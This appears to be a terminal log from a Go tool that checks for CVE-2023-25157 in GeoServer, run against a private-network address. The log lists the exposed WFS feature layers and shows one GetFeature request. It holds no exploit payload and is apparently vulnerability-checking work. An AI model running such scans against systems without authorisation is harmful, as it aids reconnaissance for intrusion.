 ~/Desktop/geoserver/CVE-2023-25157-checker main 1 ✘ 22:57:19
go run CVE-2023-25157.go http://192.168.21.127
[INF] Host is alive; Status Code: 200
[INF] Reading Content...
[INF] Parsing Content...
[INF] Listing available feature names...
[YAY] - WFS
[YAY] - tiger:poly_landmarks
[YAY] - tiger:poi
[YAY] - tiger:tiger_roads
[YAY] - sf:archsites
[YAY] - sf:bugsites
[YAY] - sf:restricted
[YAY] - sf:roads
[YAY] - sf:streams
[YAY] - topp:tasmania_cities
[YAY] - topp:tasmania_roads
[YAY] - topp:tasmania_state_boundaries
[YAY] - topp:tasmania_water_bodies
[YAY] - topp:states
[YAY] - tiger:giant_polygon
[INF] URL: http://192.168.21.127/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&type
Name=WFS&maxFeatures=1&outputFormat=json, 200
[INF] Reading JSON...